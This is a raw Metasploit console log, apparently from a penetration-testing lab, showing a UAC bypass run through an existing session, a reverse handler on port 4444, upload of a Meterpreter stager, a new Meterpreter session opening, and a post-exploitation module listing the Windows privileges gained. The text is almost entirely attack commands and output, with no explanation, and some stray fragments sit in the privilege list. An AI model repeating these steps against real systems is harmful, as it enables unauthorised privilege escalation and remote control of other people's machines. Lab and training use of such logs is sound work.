 msf exploit(bypassuac) > set SESSION 1
SESSION => 1
msf exploit(bypassuac) > exploit
[*] Started reverse handler on 192.168.102.145:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (770048 bytes) to 192.168.102.133
[*] Meterpreter session 2 opened (192.168.102.145:4444 -> 192.168.102.133:49183) at 2015-02-17 17:57:59 +0100
meterpreter > getuid
Server username: els\els
meterpreter > run post/windows/gather/win_privs
Current User
============
Is Admin  Is System  UAC Enabled  Foreground ID  UID
--------  ---------  -----------  -------------  ---
True      False      True         1              "els\\els"
Windows Privileges
==================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreatePagefilePrivilege
SeDebugPrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
Meterpreter
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
0:12:06
SeUndockPrivilege